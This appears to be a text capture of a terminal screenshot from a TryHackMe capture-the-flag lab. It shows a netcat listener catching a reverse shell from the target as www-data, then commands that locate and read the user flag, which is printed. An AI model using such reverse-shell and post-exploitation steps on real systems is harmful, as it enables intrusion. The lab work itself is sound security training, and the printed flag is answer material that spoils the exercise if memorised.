 root@ip-:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.8.211 48776 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:3
9 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:29:54 up 46 min,  0 users,  load average: 0.01, 0.01, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WH
AT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ find / -name
find: missing argument to `-name'
$ find / -name 'user.txt' 2> /dev/null
/var/www/user.txt
$ cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}